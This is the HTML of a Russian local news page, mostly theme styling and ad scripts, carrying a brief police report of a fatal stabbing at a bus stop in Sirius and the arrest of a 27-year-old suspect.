wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-05-20T19:22:00+03:00">20 мая, 2022</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Пресс-служба полиции по ФТ «Сириус» сообщила подробности преступления. Так, вечером 12 мая возле остановки общественного транспорта на Олимпийском проспекте неизвестный ударил мужчину ножом в грудь и скрылся. По дороге в больницу пострадавший скончался.<br><br>По факту убийства возбудили уголовное дело. Правоохранительные органы задержали 27-летнего подозреваемого. Сейчас он находится под стражей. Если вина мужчины будет доказана, ему грозит до 15 лет лишения свободы.<br><br>Фото: сириус.мвд.рф</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-15412","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 